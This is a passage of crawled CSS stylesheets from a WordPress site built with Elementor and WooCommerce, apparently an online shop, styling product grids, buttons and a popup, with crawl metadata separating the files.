);}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products ul.products li.product{text-align:center;border-style:solid;border-width:1px 1px 1px 1px;padding:0px 0px 19px 0px;background-color:var( --e-global-color-08ac696 );border-color:var( --e-global-color-08ac696 );}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products  ul.products{grid-column-gap:40px;grid-row-gap:40px;}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products .attachment-woocommerce_thumbnail{border-style:solid;border-width:0px 0px 1px 0px;border-color:#C7C7C7;margin-bottom:9px;}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"nunito-sans", Sans-serif;font-size:18px;font-weight:400;}.woocommerce .elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products .products > h2{text-align:center;}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{margin-bottom:0px;}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{margin-bottom:0px;}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products ul.products li.product .price{font-family:"nunito-sans", Sans-serif;font-size:19px;font-weight:700;}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products ul.products li.product .button{color:#FFF;background-color:#F38A00;border-color:var( --e-global-color-primary );border-style:solid;border-width:0px 1px 1px 0px;border-radius:3px 3px 3px 3px;padding:9px 20px 9px 20px;margin-top:9px;}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products ul.products li.product .button:hover{color:var( --e-global-color-60d71be6 );background-color:#D05E00;border-color:var( --e-global-color-primary );}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products .added_to_cart{color:var( --e-global-color-36ebe7fc );}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products ul.products li.product:hover{background-color:var( --e-global-color-08ac696 );border-color:#C7C7C7;}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-1207 .elementor-element.elementor-element-06da7b1{margin-top:80px;margin-bottom:0px;padding:5px 0px 0px 0px;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-upsell.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products ul.products li.product{text-align:center;border-style:solid;border-width:1px 1px 1px 1px;padding:0px 0px 19px 0px;background-color:var( --e-global-color-08ac696 );border-color:var( --e-global-color-08ac696 );}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products  ul.products{grid-column-gap:40px;grid-row-gap:40px;}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products .attachment-woocommerce_thumbnail{border-style:solid;border-width:0px 0px 1px 0px;border-color:#C7C7C7;margin-bottom:9px;}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"nunito-sans", Sans-serif;font-size:18px;font-weight:400;}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products .products > h2{text-align:center;}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{margin-bottom:0px;}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{margin-bottom:0px;}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products ul.products li.product .price{font-family:"nunito-sans", Sans-serif;font-size:19px;font-weight:700;}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products ul.products li.product .button{color:#FFF;background-color:#F38A00;border-color:var( --e-global-color-primary );border-style:solid;border-width:0px 1px 1px 0px;border-radius:3px 3px 3px 3px;padding:9px 20px 9px 20px;margin-top:9px;}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products ul.products li.product .button:hover{color:var( --e-global-color-60d71be6 );background-color:#D05E00;border-color:var( --e-global-color-primary );}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products .added_to_cart{color:var( --e-global-color-36ebe7fc );}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products ul.products li.product:hover{background-color:var( --e-global-color-08ac696 );border-color:#C7C7C7;}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1024px){.elementor-1207 .elementor-element.elementor-element-0f2cfd7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion-title{border-radius:6px 6px 6px 6px;overflow:hidden;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion-custom-icon{margin-right:22px;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion-content{padding:12px 12px 12px 12px;margin-top:0px;}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(min-width:768px){.elementor-1207 .elementor-element.elementor-element-17a06fb{width:33%;}.elementor-1207 .elementor-element.elementor-element-19c3442{width:67%;}}@media(max-width:767px){.elementor-1207 .elementor-element.elementor-element-e5962a2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1207 .elementor-element.elementor-element-19c3442 > .elementor-element-populated{margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;padding:0px 0px 0px 0px;}.elementor-1207 .elementor-element.elementor-element-2b0dc56{margin-top:-15px;margin-bottom:10px;}.elementor-1207 .elementor-element.elementor-element-2fe8897{width:50%;}.elementor-1207 .elementor-element.elementor-element-21fbe53{width:50%;}.elementor-1207 .elementor-element.elementor-element-21fbe53 > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1207 .elementor-element.elementor-element-4fcfd2b .elementor-star-rating{font-size:16px;}.elementor-1207 .elementor-element.elementor-element-d499c92{margin-top:-15px;margin-bottom:12px;}.elementor-1207 .elementor-element.elementor-element-78d89ac{text-align:center;}.elementor-1207 .elementor-element.elementor-element-a10479a{margin-top:0px;margin-bottom:12px;}.elementor-1207 .elementor-element.elementor-element-9df32a1{margin-top:9%;margin-bottom:0%;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-title-text{justify-content:flex-start;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion-title{border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;overflow:hidden;padding:10px 10px 10px 10px;font-size:16px;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion-custom-icon{margin-right:25px;}.elementor-1207 .elementor-element.elementor-element-79ad4c7 .bdt-ep-accordion-content{padding:13px 13px 13px 13px;margin-top:2px;text-align:left;}.elementor-1207 .elementor-element.elementor-element-fc65467.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-1207 .elementor-element.elementor-element-5a55d4f.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}

--- FILE ---
content_type: text/css
request_url: https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-1013.css?ver=1768954737
body_size: 433
content:
.elementor-1013 .elementor-element.elementor-element-e9f51ed > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1013 .elementor-element.elementor-element-e9f51ed:not(.elementor-motion-effects-element-type-background), .elementor-1013 .elementor-element.elementor-element-e9f51ed > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1013 .elementor-element.elementor-element-e9f51ed > .elementor-background-overlay{opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1013 .elementor-element.elementor-element-e9f51ed{border-style:solid;border-width:1px 0px 1px 0px;border-color:var( --e-global-color-e7c754c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:45px;padding:0px 0px 0px 0px;}.elementor-1013 .elementor-element.elementor-element-e9f51ed, .elementor-1013 .elementor-element.elementor-element-e9f51ed > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1013 .elementor-element.elementor-element-5f2f2012 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-1013 .elementor-element.elementor-element-5f2f2012{text-align:center;}.elementor-1013 .elementor-element.elementor-element-5f2f2012 .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:11px;font-weight:300;line-height:39px;color:#191919;}.elementor-bc-flex-widget .elementor-1013 .elementor-element.elementor-element-526769d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1013 .elementor-element.elementor-element-526769d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1013 .elementor-element.elementor-element-526769d8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1013 .elementor-element.elementor-element-557a0ad2 .elementor-button{background-color:var( --e-global-color-5505ae5 );font-size:11px;font-weight:900;text-decoration:underline;fill:#191919;color:#191919;border-style:solid;border-width:0px 1px 1px 0px;border-radius:3px 3px 3px 3px;padding:8% 15% 7% 15%;}.elementor-1013 .elementor-element.elementor-element-557a0ad2 .elementor-button:hover, .elementor-1013 .elementor-element.elementor-element-557a0ad2 .elementor-button:focus{background-color:var( --e-global-color-64a21b2 );color:#191919;}.elementor-1013 .elementor-element.elementor-element-557a0ad2 .elementor-button:hover svg, .elementor-1013 .elementor-element.elementor-element-557a0ad2 .elementor-button:focus svg{fill:#191919;}#elementor-popup-modal-1013 .dialog-widget-content{animation-duration:1.2s;background-color:rgba(203, 20, 2, 0);}#elementor-popup-modal-1013 .dialog-message{width:100vw;height:custom;align-items:flex-end;}#elementor-popup-modal-1013{justify-content:center;align-items:flex-end;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1024px){.elementor-1013 .elementor-element.elementor-element-5f2f2012 .elementor-heading-title{font-size:12px;line-height:2.3em;letter-spacing:1.1px;}.elementor-1013 .elementor-element.elementor-element-557a0ad2 .elementor-button{border-width:0px 1px 1px 0px;padding:10px 10px 10px 10px;}}@media(min-width:768px){.elementor-1013 .elementor-element.elementor-element-5b643750{width:89.97%;}.elementor-1013 .elementor-element.elementor-element-526769d8{width:10%;}}@media(max-width:767px){.elementor-1013 .elementor-element.elementor-element-5b643750{width:76%;}.elementor-1013 .elementor-element.elementor-element-5f2f2012 > .elementor-widget-container{margin:0px 5px 0px 6px;padding:0px 0px 0px 0px;}.elementor-1013 .elementor-element.elementor-element-5f2f2012{text-align:justify;}.elementor-1013 .elementor-element.elementor-element-5f2f2012 .elementor-heading-title{font-size:13px;line-height:1.6em;letter-spacing:0.3px;}.elementor-1013 .elementor-element.elementor-element-526769d8{width:24%;}.elementor-bc-flex-widget .elementor-1013 .elementor-element.elementor-element-526769d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1013 .elementor-element.elementor-element-526769d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1013 .elementor-element.elementor-element-526769d8.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1013 .elementor-element.elementor-element-557a0ad2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1013 .elementor-element.elementor-element-557a0ad2 .elementor-button{font-size:10px;letter-spacing:1px;padding:14px 7px 12px 7px;}}

--- FILE ---
content_type: text/css
request_url: https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-4009.css?ver=1768955006
body_size: -316
content:
.elementor-4009 .elementor-element.elementor-element-f232074{margin-top:6%;margin-bottom:0%;}

--- FILE ---
content_type: text/css
request_url: https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-4015.css?ver=1768955006
body_size: -276
content:
.elementor-4015 .elementor-element.elementor-element-30e898d > .elementor-widget-container{margin:0% 0% 0% 0%;}